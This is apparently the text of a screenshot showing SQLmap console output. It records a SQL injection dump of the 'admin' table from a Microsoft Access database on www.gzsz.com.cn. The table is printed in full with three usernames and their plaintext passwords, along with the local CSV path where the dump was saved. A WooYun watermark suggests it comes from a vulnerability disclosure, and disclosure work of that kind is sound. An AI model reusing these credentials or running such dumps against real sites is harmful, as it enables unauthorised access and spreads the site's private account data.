 管理员: SQLmap.bat
[11:15:40] [INFO] using column 'id' as a pivot for retrieving row data
[11:15:40] [INFO] retrieved: 154
[11:15:59] [INFO] retrieved: administrator
[11:17:26] [INFO] retrieved: gzsz-83860271
[11:19:03] [INFO] retrieved: 161
[11:19:14] [INFO] retrieved: ljy
[11:19:30] [INFO] retrieved: 20100000
[11:20:21] [INFO] retrieved: 162
[11:20:38] [INFO] retrieved: zhangsibao
[11:21:57] [INFO] retrieved: gzsz-0000000
[11:23:13] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: admin
[3 entries]
+-----+---------------+---------------+
| id | username | userpassword |
+-----+---------------+---------------+
| 154 | administrator | gzsz-83860271 |
| 161 | ljy | 20100000 |
| 162 | zhangsibao | gzsz-0000000 |
+-----+---------------+---------------+
[11:23:13] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C:
\Users\Administrator\.sqlmap\output\www.gzsz.com.cn\dump\Microsoft_Access_master
db\admin.csv'
www.wooyun.org